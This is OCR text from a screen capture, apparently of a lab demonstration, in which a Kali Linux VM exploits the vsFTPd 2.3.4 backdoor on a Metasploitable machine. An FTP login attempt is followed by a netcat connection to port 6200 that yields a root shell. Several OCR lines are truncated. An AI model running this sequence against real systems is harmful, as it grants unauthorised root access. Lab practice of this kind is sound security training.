 Kali 2.0 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Mon 14:41 1
wordlist
msp.txt
vsftp-info.txt
tmp on
metasploitable
root@kali20: ~
File Edit View Search Terminal Help
root@kali20:~# ftp 192.168.56.102
Connected to 192.168.56.102.
220 (vsFTPd 2.3.4)
Name (192.168.56.1
331 Please specify
Password:
421 Timeout.
Login failed.
No control connect
ftp>
root@kali20: ~
File Edit View Search Terminal Help
root@kali20:~# nc -vvn 192.168.56.102 6200
(UNKNOWN) [192.168.56.102] 6200 (?) open
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
Right C